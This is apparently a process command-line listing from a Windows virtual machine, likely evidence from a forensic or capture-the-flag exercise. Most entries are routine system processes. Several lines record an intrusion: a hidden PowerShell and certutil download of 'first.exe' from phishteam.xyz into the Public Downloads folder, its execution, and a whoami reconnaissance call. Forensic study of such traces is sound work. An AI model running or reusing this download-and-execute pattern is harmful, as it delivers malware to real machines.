 C:\Windows\system32\ApplicationFrameHost.exe -Embedding
C:\Windows\system32\browser_broker.exe -Embedding
"ctfmon.exe"
"C:\Program Files (x86)\Google\Update\1.3.36.132\GoogleCrashHandler.exe"
"C:\Program Files (x86)\Google\Update\1.3.36.132\GoogleCrashHandler64.exe"
C:\Windows\System32\smartscreen.exe -Embedding
"C:\Windows\System32\SecurityHealthSystray.exe"
"C:\Program Files (x86)\Microsoft OneDrive\21.220.1024.0005\FileCoAuth.exe" -Embedding
"C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr
"C:\Program Files (x86)\Microsoft OneDrive\OneDrive.exe" /background
"C:\Program Files (x86)\Microsoft OneDrive\21.220.1024.0005\Microsoft.SharePoint.exe" /silentConfig
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -noni certutil -urlcache -split -f 'http://phishteam.xyz/02dcf07/first.exe' C:\Users
"C:\Windows\system32\certutil.exe" -urlcache -split -f http://phishteam.xyz/02dcf07/first.exe C:\Users\Public\Downloads\first.exe
"C:\Users\Public\Downloads\first.exe"
"C:\Program Files\ruxim\ruximics.exe" /nonetwork
"C:\Windows\system32\whoami.exe"
"C:\Windows\ImmersiveControlPanel\SystemSettings.exe" -ServerName:microsoft.windows.immersivecontrolpanel